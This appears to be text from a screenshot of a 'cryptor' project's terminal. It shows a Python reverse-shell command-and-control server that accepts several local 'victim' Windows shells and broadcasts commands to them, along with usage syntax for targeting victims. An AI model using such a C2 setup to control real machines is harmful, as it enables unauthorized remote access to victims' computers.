 MINGW64:/c/Users/Qu3b411/cryptor
Qu3b411@MSI MINGW64 ~/cryptor (master)
$ py ./payload/reverse-shell/server/CommandAndControle.py
C2 Server > Initilizing C2 server
C2 Server > Bind Socket:  31337
C2 Server > Listening for Victim Connections
C2 Server > Initilizing C2 Controle Server
C2 Server > CTRLSver socket Binded to port: 8089
C2 Server > CTRLSver Socket Listening
C2 Server > Accepted connection from victim:  ('127.0.0.1', 10873)
Victim: ('127.0.0.1', 10873)
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Qu3b411\cryptor>
C2 Server > Accepted connection from victim:  ('127.0.0.1', 10885)
Victim: ('127.0.0.1', 10885)
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Qu3b411\cryptor>
C2 Server > Accepted connection from victim:  ('127.0.0.1', 10886)
Victim: ('127.0.0.1', 10886)
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Qu3b411\cryptor>
C2 Server > Accepted connection from victim:  ('127.0.0.1', 10887)
Victim: ('127.0.0.1', 10887)
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Qu3b411\cryptor>
C2 Server > Accepted connection from victim:  ('127.0.0.1', 10888)
Victim: ('127.0.0.1', 10888)
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Qu3b411\cryptor>
C2 Server > Control Client ('127.0.0.1', 1056) Connected
Victim: ('127.0.0.1', 10885)
cd bin
cd bin
C:\Users\Qu3b411\cryptor\bin>
Victim: ('127.0.0.1', 10888)
cd bin
cd bin
C:\Users\Qu3b411\cryptor\bin>
Victim: ('127.0.0.1', 10886)
cd bin
cd bin
C:\Users\Qu3b411\cryptor\bin>
Victim: ('127.0.0.1', 10887)
cd bin
cd bin
C:\Users\Qu3b411\cryptor\bin>
Victim: ('127.0.0.1', 10873)
cd bin
cd bin
C:\Users\Qu3b411\cryptor\bin>
MINGW64:/c/Users/Qu3b411/cryptor
Qu3b411@MSI MINGW64 ~/cryptor (master)
$ py ./SVR_SRC/CommandAndControle.py
Use Target to specify a target:
Target=*
This will send a command to all connected victims.
Some commands need to be issued to the API host, this can be done utilizing the following syntax:
Target=('127.0.0.1', 8089)
If targeting the API Host you should only specify the command of "List Connections"
E.G.
Target=('127.0.0.1', 8089) Command="List Connections"
This command will list all currently connected victims. You may specify a victim the same way you target the API host to send individual commands
{"Type": "Victim List", "Message": ["('127.0.0.1', 10873)", "('127.0.0.1', 10885)", "('127.0.0.1', 10886)", "('127.0.0.1', 10887)", "('127.0.0.1', 10888)"]}
C2> Target=* Command="cd bin"
{"Type": "Data", "Message": "Command sent to all victims"}
C2>